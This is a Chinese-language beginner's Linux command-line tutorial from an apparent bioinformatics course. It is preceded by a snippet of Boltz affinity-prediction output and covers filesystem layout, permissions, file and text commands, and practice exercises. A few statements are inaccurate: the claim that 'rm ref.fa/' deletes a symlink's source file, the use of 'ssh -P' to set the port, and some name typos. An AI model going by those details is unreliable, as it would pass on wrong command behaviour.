$ cat boltz_results_affinity/predictions/affinity/affinity_affinity.json
{
"affinity_pred_value": 2.2774434089660645,
"affinity_probability_binary": 0.3733738660812378,
"affinity_pred_value1": 2.539717197418213,
"affinity_probability_binary1": 0.3085419535636902,
"affinity_pred_value2": 2.015169858932495,
"affinity_probability_binary2": 0.4382058084011078
}
# 结构文件
$ ls boltz_results_affinity/predictions/affinity/affinity_model_0.cif
运行本地 MSA (todo)
https://github.com/sokrypton/ColabFold/wiki#local-msa-generation
参考:
https://github.com/jwohlwend/boltz/blob/main/docs/prediction.md
Ended: 应用软件
linux ↵
参考:
基本概念¶
操作系统¶
计算机是一台机器,它按照用户的要求接收信息、存储数据、处理数据,然后再将处理结果输出(文字、图片、音频、视频等)。计算机由硬件和软件组成:
- 硬件是计算机赖以工作的实体,包括显示器、键盘、鼠标、硬盘、CPU、主板等;
- 软件会按照用户的要求协调整台计算机的工作,比如 Windows、Linux、Mac OS、Android 等操作系统,以及 Office、QQ、微信等应用程序。
操作系统(Operating System,OS)是软件的一部分,它是硬件基础上的第一层软件,是硬件和其它软件沟通的桥梁。
操作系统会控制其他程序运行,管理系统资源,提供最基本的计算功能,如管理及配置内存、决定系统资源供需的优先次序等,同时还提供一些基本的服务程序。
Linux历史¶
- 1970年,Unix 诞生于贝尔实验室,开放源码,此后诞生了AIX、Solaris、HP-UX、BSD等Unix系统
- 1979年,从Unix V7开始,贝尔实验室严格了版本 ,禁止其源码用于教学
- 1987年,Tanenbaum 发布了其从头开发、兼容Unix V7的操作系统 Miniux(mini-UNIX)用于教学
- 1991年,Minix功能有限,Linus借鉴Minix开发了Linux(内核)
- 1983年,Stallman发起GNU(GNU is not Unix)计划,目标是创建一套完全自由的操作系统,并陆续开发了Emacs、GCC等各种工具,但缺乏操作系统内核
- 1991年Linus开发出Linux内核之后,GNU软件和Linux内核结合, 形成现代Linux生态环境。Stallman发布的GPL协议保障了开源软件的发展。
根据不同目的和用途,整合Linux内核和各类应用软件形成不同的操作系统,称之为Linux发行版。常见的Linux发行版有Ubuntu、Dedian、RHEL、Fedora、CentOS、SLE等。
Linux特点¶
- 免费
- 一切皆文件
- 由目的单一的小程序组成,组合小程序完成复杂任务
- 多任务、多用户系统
- 大量的可用软件
- 良好的可移植性及灵活性
- 优秀的稳定性和安全性
Linux组成¶
- Kernel(内核)
- 系统启动时将内核装入内存
- 管理系统各种资源
- Shell
- 保护操作系统
- 用户界面,提供用户与内核交互处理接口,各种命令运行的地方
- bash, ash, pdksh, tcsh, ksh, sh, csh, zsh….
- Utility
- 提供各种管理工具,应用程序
文件¶
linux哲学核心思想是"一切皆文件"。"一切皆文件"指的是,对所有文件(目录、字符设备、块设备、套接字、打印机、进程、线程、管道等)操作,读写都可用 fopen()/fclose()/fwrite()/fread() 等函数进行处理。屏蔽了硬件的区别,所有设备都抽象成文件,提供统一的接口给用户。虽然类型各不相同,但是对其提供的却是同一套操作界面。
文件具有多种属性,如类型、所属用户、用户组、权限、修改时间、大小等。
所有文件的起始为 / (根目录),采用树形结构存放。各类文件存放目录遵循FHS (Filesystem Hierarchy Standard)。
文件的位置称之为路径,如 /var/log/messages。
- 从
/写起的为绝对路径,如/var/log/messages - 从当前位置写起的为
相对路径,如log/messages
https://www.runoob.com/wp-content/uploads/2014/06/d0c50-linux2bfile2bsystem2bhierarchy.jpg
{kind=link}
/
├── bin # binaries(二进制文件),存放着最常用的程序和指令
├── boot # 系统启动相关文件,如内核,initrd,以及grub(BootLoader)
├── dev # device,设备文件 — 体现了LInux的“一切皆文件”思想
├── etc # 配置文件。大多数为纯文本文件
├── home # 用户的家目录
├── lib # library,公共库文件(不能单独执行, 只能被调用)
├── media # 挂载点目录,挂载移动设备(如U盘)
├── mnt # 挂载额外的临时文件(如第二块硬盘)
├── opt # optional,存放额外安装软件
├── proc # processes,伪文件系统,内存映射文件,系统启动后才出现文件, 关机就空
├── root # 管理员的家目录
├── run # 是一个临时文件系统,存储系统启动以来的信息
├── sbin # superuser binaries,存放系统管理所需要的命令
├── srv # 该目录存放一些服务启动之后需要提取的数据
├── tmp # temporary,临时文件,所有用户都可以操作,但只能删自己的,不能删别人的
├── usr # unix shared resources,存放只能读的命令和其他文件
└── var # variable,存放运行时需要改变数据的文件,如日志等
用户和用户组¶
多个用户可以在同一时间内登录同一个Linux系统执行各自不同的任务,互不影响。每个用户有唯一的用户名、用户id(uid),并通过各自的密码登录使用,每个用户不能干涉其它用户的活动、访问修改其它用户的文件。
root用户(超级用户)拥有系统最高权限。
用户组是具有相同特征用户的逻辑集合。有时需要让多个用户具有相同的权限,比如查看、修改某一个文件的权限等,通过用户组可以方便地实现。将用户分组是Linux 系统中对用户进行管理及控制访问权限的一种手段,通过定义用户组,简化了管理工作。每个用户组有唯一的名称和id(gid)。
用户和用户组的对应关系有:
- 一对一:即一个用户可以存在一个组中,也可以是组中的唯一成员
- 一对多:即一个用户可以存在多个用户组中。那么此用户具有多个组的共同权限
- 每个用户拥有唯一的主用户组(primary group)
- 每个用户可以拥有多个附加用户组(supplementary groups)
- 多对一:多个用户可以存在一个组中,这些用户具有和组相同的权限
- 多对多:多个用户可以存在多个组中。其实就是上面三个对应关系的扩展
权限¶
在Linux中,多用户之间通过权限实现资源的隔离和共享,以保障整个系统的安全。权限的主体为用户,对象为文件。用户对自己的文件有绝对的权限,本用户的文件默认禁止其它用户访问,可通过更改文件权限向其它用户共享特定文件,使其它用户可以访问和修改该文件。
root用户对所有文件拥有访问和修改的权限。
命令¶
命令(command)是在命令行上运行的程序或实用程序。命令行(CLI, command line interface),是一种命令提示符界面,它接受文本行并将其处理为计算机的指令。
命令提示符(prompt):登陆成功后显示的东西,如[username@localhost ~]$ ,其中 #:root用户,$:普通用户。
命令格式: 命令 -选项 参数
- 命令:shell传递给内核,并由内核判断该程序是否有执行权限,以及是否能执行,从什么时候开始执行
- 选项(options):命令所含的一些选项,通过选项控制命令的细节行为(可选,非必须)
- 短选项:
-character,多个选项可以组合 ,可以写ls -l -a或者ls -la - 长选项:
–word,不能组合,要分开
- 短选项:
- 参数(arguments),多数用于指向命令的指向目标(可选,非必须),多个参数要用空格隔开,参数顺序决定命令的作用顺序
命令类型:
- 内置命令(shell builtin 内置)
- 外部命令:某个路径下有一个与命令名称相应的可执行文件
命令补全:使用 tab键 补全功能,可提升输入效率,减少输入错误
- 命令补全:tab 接在一串指令的第一个字的后面
- 文件补全:tab 接在一串指令的第二个字以后时
命令历史:shell会记录执行过的命令,退出后写入~/.bash_history。使用history 命令查看使用过的命令
↑和↓可以上下翻看使用过的命令ctrl + r输入字符,可以快速定位到使用过的命令
命令帮助:man 命令 打开命令手册信息,包含命令的详细用法及各选项解释;命令 -h 显示命令用法
命令存放在$PATH的路径中,命令执行时会在这些路径中逐一搜索,并执行第一个搜索的命令。可以使用绝对路径准确执行命令。
$ echo $PATH
/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin
命令行常用快捷键:
ctrl+a:跳到命令行首
ctrl+e:跳到命令行尾
ctrl+u:删除光标至命令行首的内容, 命令行下清除输错的密码很管用
ctrl+k:删除光标至命令行尾的内容
ctrl+l:清屏
文件操作¶
文件属性¶
$ ls -lh
total 3.0K
drwxr-xr-x 2 username usergroup 4.0K Sep 17 2020 code
drwxr-xr-x 5 username usergroup 4.0K Sep 23 2020 data
drwxr-xr-x 2 username usergroup 4.0K Sep 6 2019 data2
-rw-r--r-- 1 username usergroup 50 May 18 09:09 file
drwxr-xr-x 2 username usergroup 4.0K Sep 6 2016 MPI
drwxr-xr-x 14 username usergroup 4.0K Jun 3 2019 software
- 第一字段:文件类型;
- 第二字段:文件访问权限;
- 第三字段:硬链接个数;
- 第四字段:属主(owner),拥有该文件或目录的用户账号;
- 第五字段:所归属的组(group),拥有该文件或目录的组账号;
- 第六字段:文件或目录的大小, 默认单位 bytes;
- 第七字段:最后访问或修改时间;
- 第八字段:文件名或目录名
文件类型¶
linux中文件后缀不能表示文件类型,只是方便识别
| 类型 | 简称 | 描述 |
|---|---|---|
| 普通文件 | -,Normal File | 如mp4、pdf、html log;用户可以根据访问权限对普通文件进行查看、更改和删除,包括 纯文本文件(ASCII);二进制文件(binary);数据格式的文件(data);各种压缩文件.第一个属性为 - |
| 目录文件 | d,directory file | /usr/ /home/,目录文件包含了各自目录下的文件名和指向这些文件的指针,打开目录事实上就是打开目录文件,只要有访问权限,就可以随意访问这些目录下的文件。能用 cd 命令进入的。第一个属性为 d,例如 drwxrwxrwx |
| 硬链接 | -,hard links | 若一个inode号对应多个文件名,则称这些文件为硬链接。硬链接就是同一个文件使用了多个别名删除时,只会删除链接, 不会删除文件;硬链接的局限性:1.不能引用自身文件系统以外的文件,即不能引用其他分区的文件;2.无法引用目录; |
| 符号链接(软链接) | l,symbolic link | 若文件用户数据块中存放的内容是另一文件的路径名的指向,则该文件就是软连接,克服硬链接的局限性, 类似于快捷方式,使用与硬链接相同 |
| 字符设备文件 | c,char | 文件一般隐藏在/dev目录下,在进行设备读取和外设交互时会被使用到,即串行端口的接口设备,例如键盘、鼠标等等。第一个属性为 [c]。/dev/tty 的属性是 crw-rw-rw-,前面第一个字 c,这表示字符设备文件 |
| 块设备文件 | b,block | 存储数据以供系统存取的接口设备,简单而言就是硬盘。/dev/hda1 的属性是 brw-r—– ,注意前面的第一个字符是 b,这表示块设备,比如硬盘,光驱等设备。系统中的所有设备要么是块设备文件,要么是字符设备文件,无一例外 |
| FIFO管道文件 | p,pipe | 管道文件主要用于进程间通讯。FIFO解决多个程序同时存取一个文件所造成的错误。比如使用 mkfifo 命令可以创建一个FIFO文件,启用一个进程A从FIFO文件里读数据,启动进程B往FIFO里写数据,先进先出,随写随读。 |
| 套接字 | s,socket | 以启动一个程序来监听客户端的要求,客户端就可以通过套接字来进行数据通信。用于进程间的网络通信,也可以用于本机之间的非网络通信,第一个属性为 [s] ,这些文件一般隐藏在 /var/run 目录下,证明着相关进程的存在 |
日常使用中接触最多的为普通文件、目录文件、软连接,其中对于普通文件而言,根据其可读性可分为文本文件(ASCII text)、其它文件等。
文本文件类似于windows下的txt文件,可以使用文本操作命令 cat less 等直接读取,如各种序列文件、C源代码、程序脚本等;
其它文件有各类命令、压缩文件等,一般不可直接读取,直接 cat 读取会显示为乱码。
一般使用 file 命令可以查看普通文件的类型:
# 显示ASCII text为文本文件
$ file IRGSP-1.0_genome.fasta
IRGSP-1.0_genome.fasta: ASCII text
# C代码源文件也是ASCII text,即文本文件
$ file hello.c
hello.c: C source, ASCII text
# shell脚本也是ASCII text,即文本文件
$ file hello.sh
hello.sh: POSIX shell script, ASCII text executable
# python脚本也是ASCII text,即文本文件
$ file test.py
test.py: a /bin/python script, ASCII text executable
# 这种为ELF文件,即Linux中的可执行文件,一般为C/C++编译后生成
$ file /bin/ls
/bin/ls: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=c5ad78cfc1de12b9bb6829207cececb990b3e987, stripped
# gzip压缩文件
$ file HW84_NDSW31815_1.clean.fq.gz
HW84_NDSW31815_1.clean.fq.gz: gzip compressed data, was "NDSW31815_NDSW31815_1.clean.fq", from Unix, last modified: Fri Jul 6 16:17:47 2018
# 可以看到bam文件也是一种gzip压缩文件
$ file HW84_NDSW31815_sorted.bam
HW84_NDSW31815_sorted.bam: gzip compressed data, extra field
访问权限¶
文件属性的权限字段中,有9个字符,3个字符一组,共三组,分别代表属主(u, user)、属组(g, group)、其它人(o, other)的权限;
每组权限字符中,从第一位到第三位分别为下面4个字符中的一个:

图片来源 booleanworld.com
文件和目录的权限作用不同;
- 读取(r, read): 允许查看文件内容;允许
ls显示目录列表。数字表示为4, - 写入(w, write): 允许修改文件内容;允许在目录中新建、删除、移动文件或者子目录。数字表示为2
- 可执行(x, execute): 允许运行程序;允许
cd进入目录。数字表示为1 - 无权限(-): 没有权限,数字表示为0
| 类型 | r | w | x |
|---|---|---|---|
| 文件 | 读取文件内容 | 修改文件内容 | 执行文件内容 |
| 目录 | 读取文件列表 | 修改文件或目录 | 进入该目录的权限 |
为方便表示,每组权限字符的3个数字表示可以相加

图片来源 booleanworld.com
如 rwxr-xr-x 可以表示为 4+2+1=7,4+1=5, 4+1=5,即755
文件扩展名¶
linux 文件扩展名无特殊意义,一般用于标识文件内容,如:
- .sh:shell脚本
- Z、.tar、.tar.gz、.zip、.tgz:经过打包的压缩文件。不同的压缩软件压缩的扩展名不同如,gunzip、tar
- .html、.php:网页相关文件
- .pl、.py: Perl、Python 脚本
常用命令¶
- ls 列出文件,-a -h -l -t -r –d
- tree 以树形列出文件
- cd 切换目录 cd; cd ~; cd -; cd ..; cd ../..
- pwd 显示当前目录
- mkdir 创建目录, -p
- rm 删除文件 –r
- mv 移动文件或者重命名文件
- cp 复制文件 –r
- touch 创建空文件或更新文件时间
- rename 文件重命名, 支持正则 rename fasta fa *.fasta
- find 查找文件, -name -type –size
- which 查找可执行文件的绝对路径
- ln 创建链接 –S 删除软链接时要特别小心
- du 显示文件和目录的磁盘使用情况 -sh
- chmod 更改文件权限 755 -R
- tar 文件目录压缩、解压 –xf file.tgz; -zcvf file.tgz file; -tvf file.tgz
- gzip 文件压缩、解压 –d, 推荐 pigz, 支持多线程
# 列出 ~/training 目录内的文件
$ ls ~/training
code data data2 file MPI software
# -a, 列出 ~/training 目录内的所有文件,包含隐藏文件
$ ls -a ~/training
. .. code .config data data2 file MPI software
# -l, 以长格式显示目录下的内容列表, 日常使用可以使用ll代替ls -l。
# 输出的信息从左到右依次包括文件名,文件类型、权限模式、硬连接数、所有者、组、文件大小和文件的最后修改时间等
$ ls -l ~/training
total 3
drwxr-xr-x 2 username usergroup 4096 Sep 17 2020 code
drwxr-xr-x 5 username usergroup 4096 Sep 23 2020 data
drwxr-xr-x 2 username usergroup 4096 Sep 6 2019 data2
-rw-r--r-- 1 username usergroup 50 May 18 09:09 file
drwxr-xr-x 2 username usergroup 4096 Sep 6 2016 MPI
drwxr-xr-x 14 username usergroup 4096 Jun 3 2019 software
# -h, 打印大小,K表示千字节,M表示兆字节,G表示吉字节
$ ll -h
total 3.0K
drwxr-xr-x 2 username usergroup 4.0K Sep 17 2020 code
drwxr-xr-x 5 username usergroup 4.0K Sep 23 2020 data
drwxr-xr-x 2 username usergroup 4.0K Sep 6 2019 data2
-rw-r--r-- 1 username usergroup 50 May 18 09:09 file
drwxr-xr-x 2 username usergroup 4.0K Sep 6 2016 MPI
drwxr-xr-x 14 username usergroup 4.0K Jun 3 2019 software
#-t, 用文件和目录的更改时间排序
ls -lt
total 3
-rw-r--r-- 1 username usergroup 50 May 18 09:09 file
drwxr-xr-x 5 username usergroup 4096 Sep 23 2020 data
drwxr-xr-x 2 username usergroup 4096 Sep 17 2020 code
drwxr-xr-x 2 username usergroup 4096 Sep 6 2019 data2
drwxr-xr-x 14 username usergroup 4096 Jun 3 2019 software
drwxr-xr-x 2 username usergroup 4096 Sep 6 2016 MPI
# -r, 输出目录内容列表
$ ls -lr
total 3
drwxr-xr-x 14 username usergroup 4096 Jun 3 2019 software
drwxr-xr-x 2 username usergroup 4096 Sep 6 2016 MPI
-rw-r--r-- 1 username usergroup 50 May 18 09:09 file
drwxr-xr-x 2 username usergroup 4096 Sep 6 2019 data2
drwxr-xr-x 5 username usergroup 4096 Sep 23 2020 data
drwxr-xr-x 2 username usergroup 4096 Sep 17 2020 code
# –d, 仅显示目录名,而不显示目录下的内容列表。显示符号链接文件本身,而不显示其所指向的目录列表
# 注意-d和不加-d参数的区别
$ ls -ld software
drwxr-xr-x 14 username usergroup 4096 Jun 3 2019 software
$ ls -l software
total 221717
drwxr-xr-x 5 username usergroup 4096 Sep 6 2016 blast-2.2.31
drwxr-xr-x 5 username usergroup 4096 Sep 6 2016 bowtie2-2.1.0
-rw-r----- 1 username usergroup 15631689 Sep 6 2016 bowtie2-2.1.0-linux-x86_64.zip
drwxrwxr-x 5 username usergroup 4096 Sep 9 2016 bowtie2-2.2.6
drwxr-xr-x 5 username usergroup 8192 Sep 6 2016 hisat2-2.0.4
-rw-r--r-- 1 username usergroup 3875287 Sep 6 2016 hisat2-2.0.4-source.zip
# -f, 不进行排序输出。ls默认会将所有文件名进行排序之后再输出。
# 当目录内文件数据量非常多时,如几千到几万个文件,ls会非常耗时,建议加上-f参数节省时间
$ls -f
. .. .config code MPI software file data data2
# 列出 data2目录下的文件
$ tree data2/
data2/
├── blast.bak.pbs
├── blast.e1692608
├── blast.lsf
├── blast.o1692608
├── blast.pbs
├── example.lsf
├── MH63_cds.fa
├── MH63_cds.nhr
├── MH63_cds.nin
├── MH63_cds.nog
├── MH63_cds.nsd
├── MH63_cds.nsi
├── MH63_cds.nsq
├── prosss.sh
├── ZS97_cds
└── ZS97_cds.fa
0 directories, 16 files
# 从当前目录切换到 '~/app' 目录
$ cd ~/app
# 从任何位置切换回用户主目录 '/home/User'
$ cd
# 回退上一个访问目录
$ cd -
# 返回上一级目录
$ cd ..
# 返回上上一级目录
$ cd ../../
# 使用相对路径,进入另一个目录"new directory",这里 '\' 是转义符,将空格键正确转义
$ cd ../../../new\ directory
# 当不知道当前处于什么路径时,可以用这个命令显示
$ pwd
/public/home/username/training
# 在当前目录下创建新目录 new
$ mkdir new
# -p, 在当前目录下创建多级目录
$ mkdir -p newdir1/newdir2/newdir3/newdir4
$ tree newdir1/
newdir1/
└── newdir2
└── newdir3
└── newdir4
3 directories, 0 files
# 删除普通文件
$ rm file
# 删除当前目录的所有后缀是 '.sra' 的文件
$ rm *.sra
# -r, 参数删除目录
# 删除目录 'new' 以及 'new' 下的所有子文件与子目录
$ rm -r new
# -f, 不弹出删除确认提示,删除所有 '.tmp' 文件
$ rm -f *.tmp
# 将 'file' 改名为 'file1'
$ mv file file1
# 将 'file1' 移动到 'newdir'目录内
$ mv file1 newdir/
# 复制 'file1' 文件到目录 '~/newdir' 中
$ cp file1 ~/new
# -r 复制目录
# 复制 newdir 目录到用户目录下
$ cp -r newdir/ ~
# 创建空文件 'empty.txt'
$ touch emplty.txt
# 方便批量修改文件名
# 将 'seq.fasta' 更名为 'seq.fa'
$ rename seq.fasta seq.fa seq.fasta
# 将所有fasta文件更名为fa
$ rename fasta fa *fasta
# 去掉所有fa文件前缀
$ rename Osativa_323_v7.0.id_ '' *fa
# 查找一个文件,比如 /etc路径下的hosts文件
$ find /etc/ -name hosts
# 查找当前目录及子目录后缀为gz的文件
$ find . -type f -name "*.gz"
# 查找所有的 html 网页文件
$ find . -type f -regex ".*html$"
# 将所有 fasta 文件中序列名字包含node的改成seq
$ find . -type f -regex ".*fasta$" | xargs sed 's/NODE/Seq/g'
# 查找子目录深度为4层目录的fasta文件
$ find . -type f -maxdepth 4 -name "*.fasta"
# 查找/var/log路径下权限为755的目录
$ find /var/log -type d -perm 755
# 按照用户查找用户,在tmp路径下查找属于用户 nginx 的文件
$ find /tmp -user nginx
# 用户主home路径下查找属于 root 权限,属性为644的文件
$ find . -user root -perm 644
# 打印出系统带的 python 程序的路径
$ which python
/bin/python
# 为 '~/ref/ref.fa' 在当前目录下创建软连接
$ ln -s ~/ref/ref.fa ref.fa
# 如果需要软连接与源文件文件名相同,可以如下方式简写
$ ln -s ~/ref/ref.fa .
# 删除软连接时,文件名加了/表示将源文件一并删除,不加/表示只删除当前的软连接
# 删除软连接
$ rm ref.fa
# 删除源文件
$ rm ref.fa/
# 查看data目录的磁盘使用
$ du -sh data
14G data
# home目录下运行下面的命令,查看各目录所占磁盘空间大小
$ du -h --max-depth=1
512 ./Desktop
8.1M ./githup
132K ./.ssh
45M ./perl5
512 ./Videos
u User,即文件或目录的拥有者;
g Group,即文件或目录的所属群组;
o Other,除了文件或目录拥有者或所属群组之外,其他用户皆属于这个范围;
a All,即全部的用户,包含拥有者,所属群组以及其他用户;
r 读取权限,数字代号为“4”;
w 写入权限,数字代号为“2”;
x 执行或切换权限,数字代号为“1”;
- 不具任何权限,数字代号为“0”;
s 特殊功能说明:变更文件或目录的权限;
chmod u/g/o/a +/-/= r/w/x 文件或目录
# 给文件的User加上可执行权限
$ chmod u+x file
# 将目录共享给组用户
$ chmod g+rwx dir
# 取消文件的x权限
$chmod -x file
# 取消 home 目录的共享权限
$ chmod 700 ~
# 查看 home 目录权限
$ ll -d ~
drwx------ 30 username usergroup 8192 Sep 14 10:24 /public/home/username
# 打包压缩
$ tar -czvf data.tar.gz data
# 使用pigz多线程打包压缩,加快打包压缩速度;解压同理
$ tar -cvf data.tar.gz data -I pigz
# 解压
$ tar -xf data.tar.gz
# 使用 pigz 解压
$ tar -I pigz -xf data.tar.gz
# 查看但不解压
$ tar -ztvf
# 压缩文件
$ gzip reads.fq
# -d, 解压文件
$ gzip -d reads.fq.gz
#使用方式与gzip基本一致,-p参数可以使用多线程,加速文件压缩/解压
# 压缩文件
$ pigz -p 4 reads.fq
# 解压文件
$ pigz -p 4 -d reads.fq.gz
# 多线程打包压缩
$ tar cvf - dir | pigz -p 4 >dir.tgz
# 或
$ tar -cvf data.tar.gz data -I pigz
# 使用 pigz 解压 tar.gz 压缩包
$ tar -I pigz -xf data.tar.gz
- wget 下载文件
- scp 远程文件传输
- rsync 文件传输
参考:https://wangchujiang.com/linux-command/c/wget.html
# 下载samtools
$ wget https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2
# -c,断点续传
$ wget -c https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2
# -b,后台下载
$ wget -b https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2
# -o,日志文件
$ wget https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2 -o log
# ftp下载,需要用户名和密码
$ wget --ftp-user=USERNAME --ftp-password=PASSWORD url
# ftp 匿名下载,下载目录内所有文件
$ wget -c -r ftp://download.big.ac.cn/gsa/CRA004538
# -i,下载多个文件
$ wget -i filelist.txt
$ cat filelist.txt
url1
url2
url3
url4
# 从本地传到远端
$ scp file user@ip:/dir/
# 从远端传到本地
$ scp user@ip:/dir/file .
# -r,传输目录
$ scp -r dir user@ip:/dir/
# -P,更改默认端口
$ scp -P 12345 file user@ip:/dir/
# -p,保留原文件的修改时间,访问时间和访问权限
$ scp -p file user@ip:/dir/
# 由于rsync在传输时会进行校验,因此当网络不稳定或文件数较多时,
# 可以使用rsync检验文件是否传完,以及跳过已经传输过的文件
# 同步本地目录dir1到本地目录dir2
$ rsync -avP dir1 dir2
# 同步本地目录dir1内的文件到本地目录dir2。注意dir1有无 "/" ,传输的文件有区别
$ rsync -avP dir1/ dir2
# 同步本地目录dir1 到远程目录dir2
$ rsync -avP dir1 user@ip:/dir2/
# 更改默认端口
$ rsync -avP -e 'ssh -P 12345' dir1 user@ip:/dir2/
路径特殊字符¶
| 字 符 | 含 义 |
|---|---|
| ~ | home 目录 |
| - | 代表上一次(相对于当前路径)用户所在的路径 |
| . | 当前目录 |
| .. | 上层目录 |
通配符¶
一次性操作多个文件时,命令行提供通配符(wildcards),用一种很短的文本模式(通常只有一个字符),简洁地代表一组路径。
通配符早于正则表达式出现,可以看作是原始的正则表达式。它的功能没有正则那么强大灵活,但是胜在简单和方便。
| 字 符 | 含 义 |
|---|---|
| * | 匹配0个或多个字符 |
| ** | 匹配任意级别目录(bash 4.0以上版本支持) |
| ? | 匹配任意一个字符 |
| [list] | 匹配list中的任意单一字符, 例如[abcd] 则表示一定由一个字符,可能是 a、b、c、d 中的任意一个 |
| [!list] | 匹配除list中的任意单一字符以外的字符 |
| [c1-c2] | 匹配c1-c2中的任意单一字符,如[0-9][a-z] |
| {string1, string2, ...} | 匹配string1或string2(或更多其一字符串) |
| {c1..c2} | 匹配c1-c2中的全部字符串 |
*.txt # 匹配全部后缀为.txt的文件
file?.log # 匹配file1.log, file2.log, ...
[ab].txt # 匹配 a.txt, b.txt
[a-z]*.log # 匹配a-z开头的.log文件
[^a-z]*.log # 上面的反向匹配
{a,b,c}.txt # 匹配a.txt, b.txt, c.txt
{j{p,pe}g,png} # 匹配 jpg jpeg png
~/**/*.conf # 匹配home目录下所有.conf文件
命令练习¶
Q1. 在home目录下创建自己名字命名的工作目录(如,zhangsan),进入该目录,然后再创建目录work1和work2,同时创建空文件test1.txt test2.txt。
mkdir zhangsan
cd zhangsan
mkdir work1
mkdir work2
touch test1.txt
touch test2.txt
ls -lh
Q2. 使用gzip压缩test1.txt文件,然后将压缩后的文件复制到work1目录下,最后在工作目录内目录内创建被压缩文件的软连接。
gzip test1.txt
ls -lh
cp test1.txt.gz work1
ln -s test1.txt.gz zhangsan.gz
Q3. 将当前目录下的test2.txt文件重命名,重命名后的文件为姓名首字母,如zs.txt。
mv test2.txt zs.txt
Q4. 将重命名后的文件zs.txt 移动到work2目录下,并将该文件权限改成700。
pwd
mv zs.txt work2/
chmod 700 work2/zs.txt
ls -lh work2/
Q5. 创建多层目录 1/2/3。
cd ~/zhangsan/
mkdir -p 1/2/3
Q6. 查找个人目录下所有以 gz 结尾的文件
cd ~/zhangsan/
find . -name "*gz"
Q7. 将 work1 目录 打包压缩成 work1.tar.gz,然后删除 work1 目录
tar -czvf work1.tar.gz work1
rm -rf work1
Q8. 将压缩包 work1.tar.gz 解压至 work2 中
pwd
tar -xzf work1.tar.gz -C work2
Q9. 统计工作目录下所有文件和目录的大小
cd ~/zhangsan/
du -sh *
Q10. 使用 tree 命令查看自己工作目录下的所有文件。
cd ~/zhangsan/
tree
文本操作¶
常用命令¶
- cat 打印输出文件内容, -A -n ;tac 反序输出
- less 分屏显示文件内容, -S –N
- more 类似less
- head 显示文件开头内容, -n 10; -n -10
- tail 显示文件尾部内容, -f -n 10; -n +10
- wc 文件内容计数 –l
- paste 多个文件按列合并
- sort 文件排序并输出 -k -n -r –t, 新版本的sort支持多线程排序
- uniq 显示重复行, 结合sort使用, -c –u
- diff 比较两个文件内容的异同
- tr 对输入字符进行替换 tr "ATCG" "TAGC"; tr 'A-Z' 'a-z'
- rev 逆序输出文件字符
- split 对文件进行拆分 -b –l
- cut 从文件每行提取字符 -d -f
- grep 文件内容搜索 -v -i -B -A -E -c -H
- zcat、zless、zmore、zgrep 对gzip压缩的文本做相应操作
- dos2unix windows格式文本换行成unix格式文本
